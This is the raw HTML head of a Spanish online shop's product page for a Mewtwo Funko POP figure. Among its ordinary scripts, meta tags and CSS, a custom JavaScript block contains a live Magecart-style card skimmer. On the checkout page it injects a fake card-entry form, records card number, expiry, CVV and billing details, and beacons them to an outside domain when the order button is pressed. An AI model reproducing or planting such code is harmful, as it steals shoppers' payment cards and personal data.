<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"d6ba245919","current_year":"2026","current_month":"02","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/34953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=34953' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fmewtwo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fmewtwo%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "MEWTWO",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2022/11/MEWTWO-1.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2022-11-09 17:43:17",
							"dateModified": "2023-03-21 13:30:37",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "&lt;div class=&quot;rte long-description &quot;&gt;

Figura Funko POP, de edición muy limitada, del mundo POKEMON dedicada a MEWTWO.

Características generales de las figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm y XXL 18¨: 50cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales.
Los enviamos siempre en sus cajas originales.&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!

&lt;/div&gt;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-1.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="MEWTWO"/>
<meta property="og:url" content="https://arte9.com/producto/mewtwo/"/>
<meta property="og:description" content="&lt;div class=&quot;rte long-description &quot;&gt;

Figura Funko POP, de edición muy limitada, del mundo POKEMON dedicada a MEWTWO.

Características generales de las figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm y XXL 18¨: 50cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales.
Los enviamos siempre en sus cajas originales.&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!

&lt;/div&gt;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="MEWTWO" />
<meta name="twitter:description" content="&lt;div class=&quot;rte long-description &quot;&gt;

Figura Funko POP, de edición muy limitada, del mundo POKEMON dedicada a MEWTWO.

Características generales de las figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm y XXL 18¨: 50cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales.
Los enviamos siempre en sus cajas originales.&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!

&lt;/div&gt;" />
<meta name="twitter:url" content="https://arte9.com/producto/mewtwo/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-1.jpg" />
<meta name="description" content="&lt;div class=&quot;rte long-description &quot;&gt;

Figura Funko POP, de edición muy limitada, del mundo POKEMON dedicada a MEWTWO.

Características generales de las figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm y XXL 18¨: 50cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales.
Los enviamos siempre en sus cajas originales.&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!

&lt;/div&gt;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, 